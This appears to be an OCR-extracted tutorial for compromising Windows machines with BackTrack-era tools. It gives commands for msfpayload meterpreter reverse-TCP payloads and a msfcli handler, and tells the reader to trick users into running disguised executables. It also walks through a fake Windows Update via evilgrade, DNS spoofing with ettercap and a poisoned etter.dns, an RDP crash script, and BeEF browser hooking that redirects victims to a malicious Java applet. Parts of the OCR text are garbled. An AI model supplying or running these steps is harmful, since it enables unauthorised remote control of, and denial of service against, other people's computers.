

Attach the payload with another program using any archive program such as winrar. Then use the icon changer to change the icon . Ask the client to download the file using any trick Operate the multi-handler tool msfcli to hack the client>

# msfcli multi/handler payload=windows/meterpreter/reverse\_tcp lhost=192.168.52.135 lport=4444 E reotmtal1:-# msfcli multi/handler payload=windows/meterpreter/reverse\_tcp lhost= 192.168.28.225 lport=4444 E

After the user open the program, the meterpreter session will open



We will do fake update for windows and through the fake update we will download the payload type windows interpreter reverse tcp which will do reverse connection with the hacker computer and through the meterpreter session you can control the client computer. Install evilgrade. To get the modules type

#./evilgrade

| ∧ v × root@bt: ~/isr-evilgrade                         |
|--------------------------------------------------------|
| File Edit View Terminal Help                           |
| [DEBUG] - Loading module: modules/sunbelt.pm           |
| [DEBUG] - Loading module: modules/winscp.pm            |
| [DEBUG] - Loading module: modules/istat.pm             |
| [DEBUG] - Loading module: modules/panda_antirootkit.pm |
| [DEBUG] - Loading module: modules/flip4mac.pm          |
| [DEBUG] - Loading module: modules/divxsuite.pm         |
| [DEBUG] - Loading module: modules/growl.pm             |
| [DEBUO] - Loading module: modules/winamo.pm            |
| [DEBUG] - Loading module: modules/skypeipt             |
| [DEBUG] - Loading module: modules/doapphoric.pd        |
| [DEBUG] - Loading module: modules/freerip.pm           |
| (DEBUG) - Loading module: modules/cpan.pm              |
| [DEBUG] - Loading module: modules/cygwin.pm            |
| [DEBUG] - Loading module: modules/winupoite pm         |
| [DEBIG] - Loading module: modules/getjar.pm            |
| (DEBUG) - Conductor modules: modules (Debug)           |
| [00000] - Conding module: modules/withit.com           |
| [DEBUG] - Londing mobile: mobiles/vienin n             |
| [DEBUG] - Loliding module: modules/allowates.on        |
| [DERUG] - Loading module: modules/paintnet.pm          |
| [DEBUG] - Loading module: modules/atube.om             |
| [DEBUG] - Loading module: modules/osx.pm               |
| [DEBUG] - Loading module: modules/photoscape.pm        |

# configure winupdate

# show options

Create the payloads in other command lines

```
# msfpayload windows/meterpreter/reverse_tcp
lhost=192.168.52.135 lport=5555 x > /root/hedaya1.exe
```



Return to evilgrade to tell it about the payload



Edit the file etter.dns

```
# or for MINS query:
    workproup WINS 127.0.0.1
.
.
    PC*
            WINS 127.0.0.1
.
# NOTE: the wildcarded hosts can't be used to poison the PTR req
       so if you want to reverse poison you have to specify a p
.
       host. (look at the www.microsoft.com example)
.
.
*****************************
# microsoft sucks :)
# redirect it to www.linux.org
.
notepad-plus.sourceforge.net A 192.168.28.133
windowsupdate.microsoft.com A 192.168.29.133
update.microsoft.com A 192.168.29.133
www.microsoft.com A 192.168.28.133
go.microsoft.com # Wildcards in PTR are not allowed
*********
# no one out there can have our domains ....
.
```

Operate ettercap in command line

# ettercap -T -Q -M -P dns\_spoof /192.168.52.2/ // (ip of the machine gateway)



Operate the multihandler

#Msfcli multi/handler payload=windows/meterpreter/reverse\_tcp lhost=192.168.52.135 lport 5555 E





(pid)

2348)

already running

will go windowsupdate.microsoft.com. From interpreter you can control the client computer. The command run vnc can do anything in the client computer.



MS12 is exploit that targets the RPC service that is responsible on the remote connection.

You can use the rdpex.py script in the cd to crash the server

## restilet:-# python rdpex.py 192.168.28.226

To discover the network use

netdiscover -r 192.168.52.0/24

nmap –sV –O (IP address) to scan for services and see if the terminal service open (port 3389 ms-wbt-server)



You can use the rdpex.py script to crash the server





It is web application. When the client browse this website, the hacker can apply java payloads on the client computer. Go and install Beef from back track, go exploitation tools, social engineering tools, BeEF XSS framework, BeEF After the installation, you will get the hook url and uri url

Hook url: <u>http://127.0.0.1:3000/js</u>

Uri url: http://127.0.0.1:30000/uri/panel



Use the username beef and password beef to enter the control panel



Change index.html in the apache /var/www/index.html and restart apache2



We can redirect the browser to certain website

| Hocked Browsers        | Getting Started *   Log                                                                                                    | Current Browser                                                                       |                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Online Browsers        | Dense   Lines   Commands                                                                                                    | Ritter XusReys                                                                        |                                                                                                    |
| 110,100,00,00,00       |                                                                                                    |                                                                                       |                                                                                                    |
| 4 篇 11. 192.168.28.214 | Module Tree                                                                                                    | Module Results History                                                                | Redauct Browser                                                                                                    |
| Office Broesers        | Control Appropriate Control Control     Control Control     Control Control     Control     Contr | B =         Open         Model           0         2013-09-06 16.33         command 1 | Description This module will redirect the selected hooked browser to the address specified in the Textinect URL' reput<br>Redirect URL: http://outlock.com |
|                        | Redrect Browser                                                                                                    |                                                                                       |                                                                                                    |

In the armitage, create the java\_signed applet payload and put the SRVhost ip and lhost ip same as the hacker computer ip. Take the link and paste it under redirect browser section in the beef application. When the client will enter the link the computer will be hacked



